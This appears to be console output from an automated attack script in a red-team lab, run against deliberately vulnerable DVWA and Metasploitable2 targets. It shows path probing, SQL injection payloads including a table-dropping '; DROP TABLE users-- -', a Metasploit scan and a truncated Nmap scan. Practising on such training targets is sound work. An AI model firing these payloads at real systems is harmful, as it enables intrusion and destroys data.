 ================================================================
[PHASE] 3 - WEB ATTACK SURFACE MAPPING
================================================================
-> probing /login.php ... [200]
-> probing /setup.php ... [200]
-> probing /vulnerabilities/ ... [200]
-> probing /config/config.inc.php ... [200]
================================================================
[PHASE] 4 - SQL INJECTION EXPLOITATION
================================================================
[EXPLOIT] injecting payload: 1' OR '1'='1
[EXPLOIT] injecting payload: 1' UNION SELECT null,null-- -
[EXPLOIT] injecting payload: '; DROP TABLE users-- -
[+] SQL injection attempts sent.
================================================================
[PHASE] 5 - METASPLOIT EXPLOIT MODULE (DVWA recon)
================================================================
[*] Launching Metasploit auxiliary scanner against target.dvwa ...
RHOSTS => target.dvwa
[+] 172.18.0.2:80 Apache/2.4.25 (Debian) ( 302-login.php )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[+] DVWA attack phase complete.
================================================================
[PHASE] 6 - RECON: METASPLOITABLE2
================================================================
[*] Scanning second target (target.metasploitable2) for open services...
Starting Nmap 7.99 ( https://nmap.org ) at 2026-08-14 19:30 +0000
Nmap scan report for target.metasploitable2 (172.18.0.4)
Host is up (0.000083s latency).
rDNS record for 172.18.0.4: rba-target-metasploitable2.redblue-arena-final_arena